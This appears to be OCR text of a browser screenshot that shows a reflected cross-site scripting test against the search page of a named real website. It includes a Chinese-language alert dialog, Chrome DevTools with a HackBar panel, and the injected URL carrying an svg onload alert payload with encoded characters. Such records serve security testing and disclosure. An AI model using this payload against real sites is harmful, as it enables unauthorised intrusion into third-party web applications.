 搜尋 Bing
來自「www.techtarget.com」的 JavaScript
1
好
Follow:
Q R S T U V W X Y
Z #
spectives
ess Now
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
HackBar
71
70
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
URL
https://www.techtarget.com/whatis/search/query?
q=a%22%3E<svg%20onload=alert%26%230000000040"1")>